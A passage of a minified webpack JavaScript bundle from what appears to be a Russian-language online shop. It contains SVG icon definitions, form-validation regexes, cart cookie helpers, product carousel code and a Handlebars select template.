d="M1945.71,1818.96c-1.41-1.38-1.72-4.97-1.72-6.24v-12.88a14.082,14.082,0,0,0-28.16,0v12.88a9.625,9.625,0,0,1-2.72,6.24,2.115,2.115,0,0,0-.81,2.03,1.4,1.4,0,0,0,1.25.91c1.24,0.16,3.67-.64,5.49-2.01-0.05.15-.09,0.3-0.14,0.45a0.977,0.977,0,0,0,.24,1.01c0.07,0.07,1.73,1.64,4.39-.94a5.275,5.275,0,0,1,.35,1.35,1,1,0,0,0,1.8.47,17.022,17.022,0,0,0,3.17-7.6,9.13,9.13,0,0,0,1.06.07,8.532,8.532,0,0,0,1.15-.08c1.17,6.64,4.21,7.84,4.57,7.96a1.115,1.115,0,0,0,.31.05,1,1,0,0,0,.51-0.14,0.973,0.973,0,0,0,.48-0.67,12.037,12.037,0,0,1,1.2-3.59c1.59,2.36,5.69,4.08,7.32,3.87a1.386,1.386,0,0,0,1.22-.9C1946.97,1820.34,1946.31,1819.55,1945.71,1818.96Zm-23.81-17.22a13.416,13.416,0,0,0,5.55-2.06,12.2,12.2,0,0,0,3.63-3.4,15.859,15.859,0,0,0,6.85,5.22c-0.15,2.52-1.18,11.22-8.02,11.22C1923.19,1812.72,1922.08,1804.54,1921.9,1801.74Zm17.9,15.39a1.886,1.886,0,0,0-1.98-1.02c-1.23.24-2.02,1.97-2.51,3.79a11.4,11.4,0,0,1-2.29-5.75c5.4-2.02,6.95-9.22,6.95-13.32a1.006,1.006,0,0,0-.69-0.94c-0.06-.01-5.61-1.88-7.43-6.36a1.02,1.02,0,0,0-1.16-.6,1,1,0,0,0-.78,1.04c0,0.02-.1,1.77-3.58,4.06a11.14,11.14,0,0,1-5.47,1.81,1,1,0,0,0-1.01.99c0,4.12,1.56,11.36,7.02,13.34a12.791,12.791,0,0,1-1.68,5.11,2.027,2.027,0,0,0-1.05-.93,1.871,1.871,0,0,0-1.98.61,4.792,4.792,0,0,1-.95.75c0.9-2.98.54-3.44-.11-3.75-0.98-.47-1.7.59-2.09,1.17a7.959,7.959,0,0,1-3.86,2.56,11.62,11.62,0,0,0,2.69-6.97v-12.88a12.071,12.071,0,0,1,24.14,0v12.88c0,0.51.05,4.75,1.86,7.13A8.735,8.735,0,0,1,1939.8,1817.13Z" transform="translate(-1912.22 -1785.97)" />\n</symbol>'});a.a.add(c)},UCc4:function(t,e,n){t.exports=n.p+"39b5e9a366e1f913dc6f73eab5d270de.jpg"},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},UvId:function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("BLyQ");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=s(t);if(e){var o=s(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,h,y=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,t);var e,n,r,o=u(l);function l(){return a(this,l),o.apply(this,arguments)}return e=l,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=y,h="rating",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:h,enumerable:!0,configurable:!0,writable:!0}):p[d]=h},VPwH:function(t,e,n){t.exports=n.p+"c72f974e5d532a6dc4ff3cc3a458df9c.jpg"},W74n:function(t,e,n){},XEfR:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-star",use:"icon-star-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-star">\n<path fill-rule="evenodd" d="M-0.000,4.860 L5.154,4.860 L6.873,0.110 L8.345,4.860 L13.500,4.860 L9.327,8.111 L10.800,13.110 L6.627,10.111 L2.700,13.110 L3.927,7.861 L-0.000,4.860 Z" />\n</symbol>'});a.a.add(c)},XOAH:function(t,e,n){},XiHr:function(t,e,n){},XryZ:function(t,e,n){t.exports=n.p+"94029b7dd218e56012b8de647eec8d05.jpg"},Y6Zu:function(t,e,n){},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return l})),n.d(e,"b",(function(){return s})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,l=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,s=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},Zwbe:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-category_face",use:"icon-category_face-usage",viewBox:"0 0 18 18",content:'<symbol viewBox="0 0 18 18" id="icon-category_face">\n  <path id="icon-category_face_face" class="cls-1" d="M2772,2164a9,9,0,1,1,9-9A9.014,9.014,0,0,1,2772,2164Zm0-16.94a7.94,7.94,0,1,0,7.94,7.94A7.947,7.947,0,0,0,2772,2147.06Zm4.5,9a1.321,1.321,0,0,1-1.32-1.33,1.241,1.241,0,0,1,.1-0.5,0.5,0.5,0,0,0,.43.24,0.525,0.525,0,0,0,.29-0.96,1.35,1.35,0,0,1,.5-0.1A1.325,1.325,0,0,1,2776.5,2156.06Zm-4.5,3.18a2.076,2.076,0,0,1-2.12-2.12h4.24A2.076,2.076,0,0,1,2772,2159.24Zm-4.5-3.18a1.321,1.321,0,0,1-1.32-1.33,1.241,1.241,0,0,1,.1-0.5,0.5,0.5,0,0,0,.43.24,0.525,0.525,0,0,0,.29-0.96,1.35,1.35,0,0,1,.5-0.1A1.325,1.325,0,0,1,2767.5,2156.06Z" transform="translate(-2763 -2146)" />\n</symbol>'});a.a.add(c)},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},c5ga:function(t,e,n){},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){c(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}e.a=function(e){var n=new r.a(t(e).find(".carousel--product-pictures")),o=new r.a(t(e).find(".carousel--product-thumbnails")),i=new r.a(t(e).find(".carousel--product-thumbnails-mobile")),c={spaceBetween:8,loop:!1},u={slidesPerView:4,preventClicks:!1,preventClicksPropagation:!1,virtualTranslate:!1,simulateTouch:!1},l=function(n){t(e).find('[data-related="#'.concat(n,'"]')).each((function(e,n){var o=t(n),i=r.a.getInstance(o.closest(".carousel")).instance;i.params.loop?i.slideToLoop(o.index()):i.slideTo(o.index()),o.parent().find(".swiper-slide").removeClass("is-selected"),o.addClass("is-selected")}))},s=function(e){var r=e.currentTarget,o=t(r).attr("data-related"),i=Number(t(o).attr("data-swiper-slide-index"));l(o),n.instance.params.loop?n.instance.slideToLoop(i):n.instance.slideTo(i)};function f(){var t=this.activeIndex,e=this.slides[t].getAttribute("id");l(e)}t(document).ready((function(){setTimeout((function(){o.init(a(a({},c),{},{vertical:!0}),u),i.init(c,u),n.init({},{slidesPerView:1});var e=n.instance;f.call(e),e.on("slideChange",f),t(document).on("click",".js-product-carousel-wrapper [data-related]",s),e.on("slideChangeTransitionEnd",(function(){t(e.wrapperEl).find("iframe").each((function(t,e){e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))}))}),100)}))}}).call(this,n("+2Rf"))},co1U:function(t,e,n){},dA3v:function(t,e,n){},des2:function(t,e,n){var r=n("3O+N");t.exports=(r.default||r).template({1:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"placeholder"):i,e))},3:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemDisabled"):i,e))+"\n"},5:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"    "+t.escapeExpression(t.lambda(null!=(i=null!=e?a(e,"classNames"):e)?a(i,"itemSelectable"):i,e))+"\n"},7:function(t,e,n,r,o){return'    data-choice-disabled aria-disabled="true"\n'},9:function(t,e,n,r,o){return"    data-choice-selectable\n"},11:function(t,e,n,r,o){return'    role="treeitem"\n'},13:function(t,e,n,r,o){return'    role="option"\n'},15:function(t,e,n,r,o){var i,a=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return"        "+(null!=(i=t.lambda(null!=e?a(e,"innerTpl"):e,e))?i:"")+"\n"},17:function(t,e,n,r,o){return"        Выберите вариант...\n"},compiler:[8,">= 4.3.0"],main:function(t,e,r,o,i){var a,c,u=t.lambda,l=t.escapeExpression,s=null!=e?e:t.nullContext||{},f=t.lookupProperty||function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]};return'<div class="select__choice '+l(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"item"):a,e))+" "+l(u(null!=(a=null!=e?f(e,"classNames"):e)?f(a,"itemChoice"):a,e))+"\n"+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"placeholder"):a,{name:"if",hash:{},fn:t.program(1,i,0),inverse:t.noop,data:i,loc:{start:{line:4,column:0},end:{line:4,column:57}}}))?a:"")+"\n"+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(3,i,0),inverse:t.program(5,i,0),data:i,loc:{start:{line:5,column:0},end:{line:9,column:7}}}))?a:"")+'"\ndata-select-text="'+l(u(null!=(a=null!=e?f(e,"config"):e)?f(a,"itemSelectText"):a,e))+'"\ndata-choice\n'+(null!=(a=f(r,"if").call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"disabled"):a,{name:"if",hash:{},fn:t.program(7,i,0),inverse:t.program(9,i,0),data:i,loc:{start:{line:12,column:0},end:{line:16,column:7}}}))?a:"")+'data-id="'+l(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"id"):a,e))+'"\ndata-value="'+l(u(null!=(a=null!=e?f(e,"data"):e)?f(a,"value"):a,e))+'"\n'+(null!=(a=f(r,"unless").call(s,(c=n("EgiL"),c&&(c.__esModule?c.default:c)).call(s,null!=(a=null!=e?f(e,"data"):e)?f(a,"groupId"):a,0,{name:"eq",hash:{},data:i,loc:{start:{line:19,column:10},end:{line:19,column:29}}}),{name:"unless",hash:{